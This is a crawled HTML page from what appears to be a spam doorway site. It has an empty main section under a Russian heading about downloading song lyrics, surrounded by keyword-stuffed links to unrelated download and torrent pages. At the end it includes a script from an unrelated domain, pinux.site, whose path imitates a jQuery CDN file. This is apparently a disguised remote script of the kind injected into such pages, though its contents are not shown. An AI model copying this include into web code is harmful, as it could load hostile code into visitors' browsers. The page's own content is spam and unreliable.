

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-rustam-sagynaliev-otunuch-skachat-tekst.html
body_size: 1914
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рустам сагыналиев отунуч скачать текст - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рустам сагыналиев отунуч скачать текст</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-b-znes-plan-kafe-prezentac-ya.html">Бізнес план кафе презентація</a></li>
                                <li><a href="r4586-skachat-war-of-the-vikings-torrent.html">Скачать war of the vikings торрент</a></li>
                                <li><a href="r4586-boris-akunin-lyubov-k-istorii-skachat-besplatno.html">Борис акунин любовь к истории скачать бесплатно</a></li>
                                <li><a href="r4586-knigi-o-tainstve-braka.html">Книги о таинстве брака</a></li>
                                <li><a href="r4586-universalnyy-tester-s-esr-shema.html">Универсальный тестер с esr схема</a></li>
                                <li><a href="r4586-sposobnosti-cheloveka-prezentaciya-skachat.html">Способности человека презентация скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-polza-fruktov-i-ovoschey-dlya-detey-prezentaciya.html">Польза фруктов и овощей для детей презентация</a></li>
                                            <li><a href="r4586-ppsm-chem-otkryt.html">Ppsm чем открыть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-igry-na-android-skachat-besplatno-4-pda.html">Игры на андроид скачать бесплатно 4 пда</a></li>
                                            <li><a href="r4586-ozvuchka-russkaya-fallaut-4.html">Озвучка русская фаллаут 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-avtobus-smolensk-dorogobuzh-raspisanie.html">Автобус смоленск дорогобуж расписание</a></li>
                                            <li><a href="r4586-shemy-vyshivki-krestom-keksiki.html">Схемы вышивки крестом кексики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-bolsheviki-berut-vlast-11-klass-prezentaciya.html">Большевики берут власть 11 класс презентация</a></li>
                                            <li><a href="r4586-bolero-kryuchkom-shemy-yaponskie-zhurnaly.html">Болеро крючком схемы японские журналы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
